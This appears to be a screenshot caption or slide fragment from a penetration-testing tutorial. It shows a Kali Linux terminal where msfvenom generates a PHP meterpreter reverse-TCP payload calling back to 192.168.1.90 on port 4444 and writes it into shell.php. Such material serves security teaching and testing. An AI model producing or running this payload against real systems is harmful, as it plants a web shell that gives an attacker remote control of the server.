 root@Kali:~# ls
Desktop Downloads Pictures shell.php Videos
Documents Music Public Templates
root@Kali:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 -f raw >> shell.php